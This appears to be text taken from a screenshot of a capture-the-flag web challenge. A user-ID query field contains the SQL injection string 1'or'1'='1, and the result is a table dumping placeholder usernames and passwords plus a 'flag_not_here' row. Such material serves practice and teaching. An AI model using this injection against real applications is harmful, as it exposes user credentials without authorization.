 用户ID 1'or'1'='1 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag flag_not_here